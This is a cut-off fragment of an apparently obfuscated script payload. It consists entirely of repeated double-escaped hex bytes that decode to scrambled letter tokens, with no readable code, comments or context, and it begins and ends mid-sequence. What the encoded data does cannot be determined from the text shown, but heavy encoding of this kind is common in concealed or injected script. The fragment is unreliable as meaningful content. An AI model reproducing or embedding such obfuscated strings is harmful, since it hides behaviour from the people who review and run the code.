5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x